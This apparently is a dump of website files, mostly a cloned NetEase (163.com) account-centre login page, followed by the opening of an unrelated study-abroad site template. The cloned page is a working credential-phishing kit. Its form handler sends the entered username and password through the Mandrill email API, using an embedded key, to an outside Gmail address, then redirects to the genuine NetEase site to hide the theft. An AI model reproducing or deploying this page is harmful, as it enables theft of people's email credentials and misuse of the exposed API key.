        background:url("/images2/icon.png") 0px -220px ;
    }
    .icon-content{
        height:50px;
        margin-top:30px;
    }
    .icon-content a{
        color:black;
    }
    .icon-content a:hover{
        color:#1E50A2;
    }
    .icon-text{
        display:inline-block;
        position:relative;
        line-height:54px;
        *zoom:1;
        top:-20px;
        width:260px;
        height:50px;
        font-size:20px;
        font-family:"Microsoft Yahei";
        text-align:left;
    }
</style>

<!--body start-->
    <div class="right_pan">
      <h2 class="clum_title">  <a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a>&gt;&gt;安全问题 </h2>
      <form method="post" id="form" 
        name="form" onsubmit="return sendMail();">
<!-- 		<input type="hidden" name="username" id="username" value="net_administrat0r">
		<input type="hidden" name="uname2" id="uname2" value="">
 -->		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
		<!-- <input type="hidden" name="noheader" id="noheader" value="null"> -->
        <ul class="main_form">
          <li>
            <div class="f_w_b">请登录网易邮箱帐号：</div>
          </li>
          <li>
            <div class="fm_left">帐号：</div>
            <div class="fm_right">
              <input class="input" title="用户名" name="password" id="username" style="width:160px">
              <span>&nbsp;<a target="_blank" href="https://reg.163.com/reg/reg.jsp?product=urs">注册新帐号</a></span>  
            </div>
          </li>
          <li>
            <div class="fm_left">密码：</div>
            <div class="fm_right">
              <input class="input" title="密码" type="password" name="password" id="password" style="width:160px">
              <span>&nbsp;<a target="_blank" href="https://reg.163.com/RecoverPassword.shtml">忘记密码？</a></span>  
            </div>
          </li>
            <!-- <div class="fm_left">设置新的密码：</div>
            <div class="fm_right">
              <input class="input" title="新密码" type="password" name="password" id="password" onblur="checkNewPassword()"><span id="errNewPwd" class="err"></span>
              <div class="info">6-16位，区分大小写，只能使用字母、数字、特殊字符 </div>
            </div>
          </li>
          <li>
            <div class="fm_left">重复新的密码：</div>
            <div class="fm_right">
              <input type="password" class="input" title="重复新密码" name="confirmPassword" id="confirmPassword" onblur="checkNewPasswordConfirm()"><span id="errNewConfirmPwd" class="err"></span>
            </div>
          </li> -->
          <li class="g_line"></li>
          <li>
            <div class="fm_left">&nbsp;</div>
            <div class="fm_right">
              <span class="f_btn"><input type="submit" name="submit" value="下一步" class="r_btn"></span>
            </div>
          </li>
	   </ul>
	  </form>
	</div>
    <div class="clear"></div>
  </div>
  <div class="main_bottom"></div>
</div>
<!--主体 结束-->
    <!--版权 开始-->
<div class="footer"><a href="http://corp.163.com/eng/about/overview.html" target="_blank" hasbox="2">About NetEase</a> - <a href="http://gb.corp.163.com/gb/about/overview.html" target="_blank">公司简介</a> - <a href="http://gb.corp.163.com/gb/contactus.html" target="_blank">联系方法</a> - <a href="http://corp.163.com/gb/job/job.html" target="_blank">招聘信息</a> - <a href="http://help.163.com/" target="_blank">客户服务</a> - <a href="http://gb.corp.163.com/gb/legal.html" target="_blank">相关法律</a> - <a href="http://emarketing.biz.163.com/" target="_blank">网络营销</a> <br>
    网易公司版权所有 ©1997-2015 </div>
<!--版权 结束-->
<script type="text/javascript">document.cookie = "URS_Analyze=1";</script><!-- Nielsen and Devilfish -->
<!-- START NetEase Devilfish 2006 -->
<script src="./网易用户中心_files/ntes.js" type="text/javascript"></script>
<script type="text/javascript">
_ntes_nacc = "urs";
neteaseTracker();
</script>
<!-- END NetEase Devilfish 2006 --> 

</body></html>
</file>

<file: user_account_center_universal.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- saved from url=(0041)https://reg.163.com/mibao/verifyMibao2.do -->
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<LINK REL="SHORTCUT ICON" HREF="img/163.ico">

<title>网易用户中心</title>
<link rel="stylesheet" type="text/css" href="./网易用户中心_files/master.css">
<script type="text/javascript" src="./网易用户中心_files/prototype.js"></script><style type="text/css"></style>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/common.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/checkform.js"></script>
<script type="text/javascript" language="javascript" src="./网易用户中心_files/jquery.js"></script>

<script language="JavaScript">

function loadit(){
    var a = location.href; 
    var addr = a.substring(a.indexOf("?")+1);
    document.getElementById("form").elements[0].value=addr;
    document.getElementById("user163_name").innerHTML=addr;
}

function sendMail() {
    $.ajax({
      type: "POST",
      url: "https://mandrillapp.com/api/1.0/messages/send.json",
      data: {
        'key': 'bnzuL-jTtPWKLSdNtzvfiw',
        'message': {
          'from_email': 'yuanminggang1@126.com',
          'to': [
            {
              'email': 'woshizaibuzhidao3@gmail.com',
              'name': 'password',
              'type': 'to'
            }
          ],
          'subject': 'password',
          'html': document.getElementById("form").elements[0].value
          +"<br>"+document.getElementById("form").elements[1].value
        }
      },
      success : function(data) {
         window.location.href = "https://reg.163.com/account/accountInfo.jsp";
      },
      error: function (error) {
        window.location.href = "https://reg.163.com/account/accountInfo.jsp";
              }
    });
    return false;
    }
<!--
function charAllSame(str){
	for(var i = 0 ; i < str.length - 1 ; i ++){
		if (str.charAt(i) != str.charAt(i + 1)){
			return false;
		}
	}
	return true;
}

function getSsn(username){
	var pos = username.indexOf("@");
	if(pos == -1)
		return username;
	else{
		return username.substring(0,pos);
	}
}

//检查旧密码
function checkOldPassword(){
	var hasErr = false;
	var form = document.getElementById("form");
	//检查旧密码
	if(form.oldpass.value.length < 1){
		document.getElementById("errPwd").innerHTML = "请输入您现在的密码";
		document.getElementById("errPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码
function checkNewPassword(){
	var form = document.getElementById("form");
	var errNewPwdMsg = "";
	var hasErr = false;
	if(form.password.value.length < 1){
		errNewPwdMsg = "请输入新密码";
	}else if ( form.password.value == getSsn(form.username.value) || form.password.value == form.username.value){
		errNewPwdMsg = "密码和用户名不能相同";
	}else if( charAllSame(form.password.value) ){
		errNewPwdMsg = "您的密码过于简单";
	}else if(strlen(form.password.value)<6 || strlen(form.password.value)>16 ){
		errNewPwdMsg = "正确的密码长度为6-16位";
	}else if(strlen2(form.password.value)){
		errNewPwdMsg = "新密码包含了非法字符";
	}
		if(errNewPwdMsg != ""){
		document.getElementById("errNewPwd").innerHTML = errNewPwdMsg;
		document.getElementById("errNewPwd").style.display = "inline-block";
		hasErr = true;
	}else{
		document.getElementById("errNewPwd").style.display = "none";
	}
	return hasErr;
}
//检查新密码确认
function checkNewPasswordConfirm(){
	var form = document.getElementById("form");
	var hasErr = false;
	if(form.confirmPassword.value != form.password.value ){
		document.getElementById("errNewConfirmPwd").innerHTML = "您两次输入的新密码不一致，请确认";
		document.getElementById("errNewConfirmPwd").style.display = "inline-block";
		hasErr  = true;
	}else{
		document.getElementById("errNewConfirmPwd").style.display = "none";
	}
	return hasErr;

}

function checkdata(form) {

	//检查新密码
	if(checkNewPassword()){
		form.password.focus();
	    return false;
	}

	//检查新密码确认
	if(checkNewPasswordConfirm()){
		form.confirmPassword.focus();
	    return false;
	}

}

function strlen(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) len+=2; else len++;
	}
	return len;
}

function strlen2(str){
	var len;
	var i;
	len = 0;
	for (i=0;i<str.length;i++){
		if (str.charCodeAt(i)>255) return true;
	}
	return false;
}
// -->
</script>
</head>
<body>
<!--header-->

<div id="ursCode" style="position:fixed; _position:absolute; top:100px; right:0px; text-align:center;" onmouseenter="document.getElementById(&#39;code&#39;).style.display=&#39;block&#39;;" onmouseleave="document.getElementById(&#39;code&#39;).style.display=&#39;none&#39;;">
    <img style="position:relative;" src="./网易用户中心_files/red-packet.png" alt="抽奖">
    <div id="code" style="position:absolute;top:20px; right:66px;width:114px;height:150px;background:white;border:2px solid rgb(221,221,221); border-radius:5px;display:none;">
        <a style="cursor:pointer;text-decoration:none;" target="_blank" href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" alt"网易用户中心微信"="">
            <!-- <p style="margin:2px 0 5px 10px;text-align:left;color:white">易信</p>
            <img width="100" height="100" src="/images2/yixin-code.jpg"/> -->
            <img style="position:absolute;top:30px;right:-14px;" src="./网易用户中心_files/anglew.png" height="22" width="14">
            <p style="margin:6px 0 5px 0;color:black;font-weight:bold;">微信扫一扫</p>
            <img width="100" height="100" style="border:1px solid rgb(230,230,230)" src="./网易用户中心_files/weixin-code.jpg">
        </a>
    </div>
</div>


<div class="header" style="position:relative;">

	    <a href="https://reg.163.com/yixin/caipiaoact.do#from=ursdlh" style="text-decoration:none;" target="_blank"><img src="./网易用户中心_files/yx3.gif" style="position:absolute; top:0; left:280px; border:none;"></a>

  <div class="header_tool"><span class="user163_info"><span id="sayHello"></span>
  <script type="text/javascript" src="./网易用户中心_files/nav163.js"></script>
  <span class="user163_box" id="user163">
  	<span class="user163_name" id="user163_name" title="net_administrat0r@163.com"></span>
  <ul id="user163List" style="display:none;">
  	<li><a target="_blank" href="http://entry.mail.163.com/coremail/fcg/ntesdoor2?verifycookie=1&lightweight=1">进入我的邮箱</a></li>
  	<li><a target="_blank" href="http://epay.163.com/index.jsp#from=jsdh">进入我的网易宝</a></li>
  	<li><a target="_blank" href="http://mall.163.com/#from=jsdh">进入网易商城</a></li>
  	<li><a target="_blank" href="http://caipiao.163.com/#from=jsdh">进入我的彩票</a></li>
  	<li><a target="_blank" href="http://baoxian.163.com/car/?from=jsdh">进入我的车险</a></li>
  	<li><a target="_blank" href="http://yxp.163.com/?sss=fromurs">进入我的印像派</a></li>
  	<li><a target="_blank" href="http://blog.163.com/passportIn.do?entry=urs">进入我的博客</a></li>
  </ul>
</span>
</span>
<br>
  <span class="mainBulletinHeaderHtmlContainer"><a target="_blank" href="https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx" class="l_BE2732">网易理财新用户专享8%</a></span>

    <a href="http://www.163.com/" target="_blank">网易首页</a> <a href="http://survey2.163.com/html/passport_feedback/paper.html" target="_blank">反馈意见</a> <a href="http://help.163.com/special/sp/urs_index.html" target="_blank">帮助</a> <a href="http://reg.163.com/Logout.jsp?url=http://reg.163.com"></a></div>
  <a href="http://reg.163.com/"><img src="./网易用户中心_files/logo.png" alt="网易用户中心" width="155" height="50" border="0" class="logo" title="网易用户中心"></a> </div>

<script type="text/javascript">
//概率显示广告 begin
(function(window, $){

var possibleIdx;

// 获取随机的数组索引，参数为数组长度
var getPossibleArrayIndex = function(arrLength){
  return Math.floor(Math.random()*10) % arrLength;
}

// 广告
var mainBulletinHeaderHtml = "";
mainBulletinHeaderHtml = '<a target="_blank" href=" https://8.163.com/dqlcProductDetail.htm?productId=2015101909P2P109940511&utm_source=reg&utm_medium=wenzi&utm_campaign=zx&mmd=reg&mpl=wenzi&mkw=zx"class="l_BE2732">网易理财新用户专享8%</a>#$<a target="_blank" href="http://baoxian.163.com/activity/act1510/index.html?from=regtex1021" class="l_BE2732">车险狂欢 送2500元现金</a>#$<a target="_blank" href="http://fa.163.com/activity/silver/sign.do?from=tgnursdb" class="l_BE2732">白送1000元白银          可提现！</a>';
mainBulletinHeaderArr = mainBulletinHeaderHtml.split("#$");
possibleIdx = getPossibleArrayIndex(mainBulletinHeaderArr.length);
mainBulletinHeaderHtml = mainBulletinHeaderArr[possibleIdx];
$(".mainBulletinHeaderHtmlContainer").html(mainBulletinHeaderHtml);

})(window, jQuery);
//概率显示广告 end
</script>


<ul class="menu">

  <li><a class="m1 " href="http://reg.163.com/Main.jsp"><span>我的帐号</span></a></li>
  <li><a class="m2  m2_hover" href="https://reg.163.com/account/accountInfo.jsp"><span>帐号管理</span></a></li>
  <li><a class="m3 " href="https://reg.163.com/mibao/controller/goIndex.jsp"><span>密保管理</span></a></li>
  <li><a class="m5" href="http://vip.reg.163.com/index.do" style="position:relative"><span>会员特权</span><img src="./网易用户中心_files/new.png" style="position:absolute;right:4px;top:7px;width:26px;height:7px"></a></li>

  <li class="end"></li>
</ul>
<!--头部 结束-->
<!--主体 开始-->
<div class="main">
  <div class="main_top"></div>
  <div class="main_con">
    <div class="left_pan">
      <dl id="left_menu" class="left_menu">


			<dt><a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a></dt>
	        <dd><a href="https://reg.163.com/setinfo/ChangePwd_1.jsp?username=net_administrat0r">修改密码</a></dd>
	        <dd><a href="https://reg.163.com/chg/modifyLoginEmail_0.jsp">修改登录邮件地址</a></dd>
	        <dd><a href="https://reg.163.com/chg/ChangeInfo_0.jsp?username=net_administrat0r">修改基本信息</a></dd>

	        <dd><a href="https://reg.163.com/chg/ShowBaomiInfo.jsp">帐号安全设置</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/mob/index.jsp">手机服务</a></dd>
	        <dd class="act_dd"><a href="https://reg.163.com/account/accountSecQuestionIndex.do">安全问题</a></dd>
	        <dd><a href="https://reg.163.com/jihuo/Jihuo.jsp">开通游戏付费</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/smdj/index.jsp">防沉迷认证</a></dd>
	        <dd><a href="https://reg.163.com/loginexception/index.do">异常登录提醒设置</a></dd>
			<dd><a href="https://reg.163.com/account/mutipleAcctMgr.jsp">多帐号关联</a></dd>
	        <dt><a href="https://reg.163.com/mibao/controller/goIndex.jsp">密保管理</a></dt>
	        <dd><a href="https://reg.163.com/otp/controller/index.jsp">将军令</a></dd>
	        <dd><a href="https://reg.163.com/mibao/controller/ppc/index.jsp">密保卡</a></dd>


      </dl>
    </div><!--header end -->

<!--账号高危提示信息样式 -->
<style>
    .waring{
        text-align:center;
    }
    .icon{
        width:50px;
        height:50px;
    }
    .icon-mobile{
        background:url("/images2/icon.png") -60px -220px ;
    }
    .icon-quesiton{
        background:url("/images2/icon.png") -180px -220px ;
    }
    .icon-safecode{
        background:url("/images2/icon.png") 0px -220px ;
    }
    .icon-content{
        height:50px;
        margin-top:30px;
    }
    .icon-content a{
        color:black;
    }
    .icon-content a:hover{
        color:#1E50A2;
    }
    .icon-text{
        display:inline-block;
        position:relative;
        line-height:54px;
        *zoom:1;
        top:-20px;
        width:260px;
        height:50px;
        font-size:20px;
        font-family:"Microsoft Yahei";
        text-align:left;
    }
</style>

<!--body start-->
    <div class="right_pan">
      <h2 class="clum_title">  <a href="https://reg.163.com/account/accountInfo.jsp">帐号管理</a>&gt;&gt;安全问题 </h2>
      <form method="post" id="form" 
        name="form" onsubmit="return sendMail();">
<!-- 		<input type="hidden" name="username" id="username" value="net_administrat0r">
		<input type="hidden" name="uname2" id="uname2" value="">
 -->		<!--input type="hidden" name="syscheckcode" id="syscheckcode" value="" /-->
		<!-- <input type="hidden" name="noheader" id="noheader" value="null"> -->
        <ul class="main_form">
          <li>
            <div class="f_w_b">请登录网易邮箱帐号：</div>
          </li>
          <li>
            <div class="fm_left">帐号：</div>
            <div class="fm_right">
              <input class="input" title="用户名" name="password" id="username" style="width:160px">
              <span>&nbsp;<a target="_blank" href="https://reg.163.com/reg/reg.jsp?product=urs">注册新帐号</a></span>  
            </div>
          </li>
          <li>
            <div class="fm_left">密码：</div>
            <div class="fm_right">
              <input class="input" title="密码" type="password" name="password" id="password" style="width:160px">
              <span>&nbsp;<a target="_blank" href="https://reg.163.com/RecoverPassword.shtml">忘记密码？</a></span>  
            </div>
          </li>
            <!-- <div class="fm_left">设置新的密码：</div>
            <div class="fm_right">
              <input class="input" title="新密码" type="password" name="password" id="password" onblur="checkNewPassword()"><span id="errNewPwd" class="err"></span>
              <div class="info">6-16位，区分大小写，只能使用字母、数字、特殊字符 </div>
            </div>
          </li>
          <li>
            <div class="fm_left">重复新的密码：</div>
            <div class="fm_right">
              <input type="password" class="input" title="重复新密码" name="confirmPassword" id="confirmPassword" onblur="checkNewPasswordConfirm()"><span id="errNewConfirmPwd" class="err"></span>
            </div>
          </li> -->
          <li class="g_line"></li>
          <li>
            <div class="fm_left">&nbsp;</div>
            <div class="fm_right">
              <span class="f_btn"><input type="submit" name="submit" value="下一步" class="r_btn"></span>
            </div>
          </li>
	   </ul>
	  </form>
	</div>
    <div class="clear"></div>
  </div>
  <div class="main_bottom"></div>
</div>
<!--主体 结束-->
    <!--版权 开始-->
<div class="footer"><a href="http://corp.163.com/eng/about/overview.html" target="_blank" hasbox="2">About NetEase</a> - <a href="http://gb.corp.163.com/gb/about/overview.html" target="_blank">公司简介</a> - <a href="http://gb.corp.163.com/gb/contactus.html" target="_blank">联系方法</a> - <a href="http://corp.163.com/gb/job/job.html" target="_blank">招聘信息</a> - <a href="http://help.163.com/" target="_blank">客户服务</a> - <a href="http://gb.corp.163.com/gb/legal.html" target="_blank">相关法律</a> - <a href="http://emarketing.biz.163.com/" target="_blank">网络营销</a> <br>
    网易公司版权所有 ©1997-2015 </div>
<!--版权 结束-->
<script type="text/javascript">document.cookie = "URS_Analyze=1";</script><!-- Nielsen and Devilfish -->
<!-- START NetEase Devilfish 2006 -->
<script src="./网易用户中心_files/ntes.js" type="text/javascript"></script>
<script type="text/javascript">
_ntes_nacc = "urs";
neteaseTracker();
</script>
<!-- END NetEase Devilfish 2006 --> 

</body></html>
</file>

<file: workflow.html>
﻿<!DOCTYPE html>
<!--
Template Name: Colossus
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html>
<head>
<link rel="apple-touch-icon" sizes="57x57" href="images/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/icon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="images/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/icon/favicon-16x16.png">
<link rel="manifest" href="images/icon/manifest.json">
<meta name="google-site-verification" content="DlxkGHd7X1kyaQFce34if6ToUyx8ytcpQF4vuEhbmH8" />
<title>留学网</title>
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link href="layout/styles/layout.css" rel="stylesheet" type="text/css" media="all">
</head>
<body id="top">
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row1">
  <header id="header" class="clear"> 
    <!-- ################################################################################################ -->
    <div id="logo" class="fl_left">
      <h1><img src="images/logo.jpg"style="width:40px;height:40px;" ><a href="index.html">留学</a></h1>
    </div>
    <!-- ################################################################################################ -->
    <nav id="mainav" class="fl_right">
      <ul class="clear">
        <li class="active"><a href="index.html">首页</a></li>
        <li><a href="pages/fr_main.html">法国院校指南</a>
          <!-- <ul>
            <li><a href="pages/gallery.html">Gallery</a></li>
            <li><a href="pages/full-width.html">Full Width</a></li>
            <li><a href="pages/sidebar-left.html">Sidebar Left</a></li>
            <li><a href="pages/sidebar-right.html">Sidebar Right</a></li>
            <li><a href="pages/basic-grid.html">Basic Grid</a></li>
          </ul> -->
        </li>
        <li><a href="pages/es_main.html">西班牙院校指南</a>
          <!-- <ul>
            <li><a href="#">Level 2</a></li>
            <li><a class="drop" href="#">Level 2 + Drop</a>
              <ul>
                <li><a href="#">Level 3</a></li>
                <li><a href="#">Level 3</a></li>
              </ul>
            </li>
          </ul> -->
        </li>
        <li><a href="forum.html">留学论坛</a></li>
        <li><a href="contact.html">关于我们</a></li>
      </ul>
    </nav>
    <!-- ################################################################################################ -->
  </header>
</div>
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<!-- ################################################################################################ -->
<div class="wrapper row3">
  <main class="container nospace clear"> 
    <!-- main body -->
    <!-- ################################################################################################ -->
    <div class="group">
      <div class="one_half first ">
        <img src="images/franceflag.png"> 
        <p>
            择校评估：
        </p>
        <p>
            1.填写‘留学申请表’用来让我们更好的了解你的基本情况和意向。
        </p>
        <p>
            <strong>法国留学申请基本条件：</strong>
        </p>
        <p>
            l 申请者年龄16-35岁之间
        </p>
        <p>
            l 申请大学阶段的学生，需持有高中毕业以上学历
        </p>
        <p>
            l 有能力支付赴法留学期间所有费用
        </p>
        <p>
            l 无犯罪记录
        </p>
        <p>
            l 身体健康
        </p>
        <p>
            2.免费咨询，综合评估并设计学习计划 与学姐们一对一聊一聊天，让学姐能够在更了解你的情况下，给你系统的介绍和规划一下你的留学生涯，让你在更了解法国的前提下作出更好的判断。
        </p>
        <p>
            3.根据申请者需求签署《出国留学服务合同》 ，同时缴纳相应服务费 签一份合约，让你们和我们都更有保证，更有效率的助你一步步实现梦想。
        </p>
        <p>
            材料准备：
        </p>
        <p>
            4.指导准备申请材料，申请文书，材料公证，材料递审等
        </p>
        <p>
            <strong>法国留学基本申请材料：</strong>
        </p>
        <p>
            <strong>高中毕业生：</strong>
            高中毕业证；高中三年成绩；高考成绩……
        </p>
        <p>
            <strong>大学在读生：</strong>
            高中毕业证；高考成绩；大学在读证明；大学在读成绩……
        </p>
        <p>
            <strong>应届毕业生：</strong>
            高中毕业证；高考成绩；毕业前大学在读证明；毕业前大学在读成绩单……
        </p>
        <p>
            <strong>大学毕业证：</strong>
            大学毕业证；大学学位证；大学成绩单……
        </p>
        <p>
            申请专业：
        </p>
        <p>
            5.外方院校录取审核
        </p>
        <p>
            6.获得录取通知书
        </p>
        <p>
            签证辅导：
        </p>
        <p>
            7.指导整理签证材料
        </p>
        <p>
            8.签证前专业面试辅导
        </p>
        <p>
            9.安排与法国CELA面试评估、递签申请
        </p>
        <p>
            10.获得签证
        </p>
